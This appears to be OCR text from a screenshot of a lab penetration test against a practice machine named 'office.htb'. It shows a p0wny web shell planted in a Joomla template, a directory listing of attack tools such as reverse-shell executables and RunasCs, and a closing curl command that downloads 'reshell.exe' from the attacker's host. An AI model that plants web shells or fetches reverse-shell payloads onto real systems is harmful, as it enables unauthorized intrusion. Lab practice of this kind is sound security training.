 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 02:36 PM
Problem loading page Templates: Customise (Atu p0wny@shell:~#
office.htb/administrator/templates/atum/shell.php 12
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
06/07/2013  04:15 AM               436 apache_start.bat
04/05/2021  09:16 AM            10,324 catalina_service.bat
04/05/2021  09:17 AM             3,766 catalina_start.bat
04/05/2021  09:17 AM             3,529 catalina_stop.bat
04/13/2023  04:14 PM    <DIR>          cgi-bin
04/13/2023  04:12 PM    <DIR>          contrib
04/13/2023  04:12 PM             2,731 ctlscript.bat
04/13/2023  04:14 PM    <DIR>          FileZillaFTP
03/30/2013  05:29 AM                78 filezilla_setup.bat
06/07/2013  04:15 AM               150 filezilla_start.bat
06/07/2013  04:15 AM               149 filezilla_stop.bat
05/09/2023  07:53 AM    <DIR>          htdocs
04/13/2023  04:12 PM    <DIR>          img
04/13/2023  04:14 PM    <DIR>          install
04/04/2024  05:34 PM            88,284 Invoke-RunasCs.ps1
06/15/2022  09:07 AM               299 killprocess.bat
04/13/2023  04:12 PM    <DIR>          licenses
04/13/2023  04:12 PM    <DIR>          locale
04/13/2023  04:12 PM    <DIR>          mailoutput
04/13/2023  04:12 PM    <DIR>          mailtodisk
04/13/2023  04:14 PM    <DIR>          MercuryMail
06/07/2013  04:15 AM               136 mercury_start.bat
06/07/2013  04:15 AM                60 mercury_stop.bat
02/19/2024  06:06 PM    <DIR>          mysql
06/03/2019  04:39 AM               471 mysql_start.bat
03/13/2017  04:04 AM               824 passwords.txt
04/04/2024  10:46 AM            73,802 payload_windows.exe
04/13/2023  04:12 PM    <DIR>          perl
04/13/2023  04:14 PM    <DIR>          php
04/13/2023  04:13 PM               792 properties.ini
04/06/2023  02:24 AM             7,498 readme_de.txt
04/06/2023  02:24 AM             7,368 readme_en.txt
04/04/2024  07:34 PM             7,168 reshell.exe
04/04/2024  10:51 AM            73,802 reverse_tcp.exe
04/04/2024  11:25 AM               335 RunasCs.c
04/04/2024  11:50 AM            94,880 RunasCs.cs
04/04/2024  05:49 PM               335 RunasCs.exe
04/04/2024  10:17 AM            88,284 RunasCs.ps1
04/13/2023  04:13 PM    <DIR>          sendmail
03/30/2013  05:29 AM            60,928 service.exe
04/04/2024  10:36 AM           159,744 setup.msi
03/30/2013  05:29 AM             1,255 setup_xampp.bat
04/13/2023  04:12 PM    <DIR>          src
11/29/2020  06:38 AM             1,671 test_php.bat
04/04/2024  07:28 PM    <DIR>          tmp
04/13/2023  04:12 PM    <DIR>          tomcat
04/13/2023  04:14 PM           265,196 uninstall.dat
04/13/2023  04:14 PM         6,589,729 uninstall.exe
04/13/2023  04:14 PM    <DIR>          webalizer
04/13/2023  04:12 PM    <DIR>          webdav
04/06/2021  04:38 AM         3,368,448 xampp-control.exe
02/19/2024  06:15 PM             1,197 xampp-control.ini
02/19/2024  06:15 PM            24,056 xampp-control.log
04/13/2023  04:12 PM             1,084 xampp_shell.bat
03/30/2013  05:29 AM           118,784 xampp_start.exe
04/04/2024  10:31 AM               335 _
36 File(s)     11,057,928 bytes
23 Dir(s)   3,029,405,696 bytes free
web_account@DC:C:\xampp# curl http://10.10.14.207:80/reshell.exe -o reshell.exe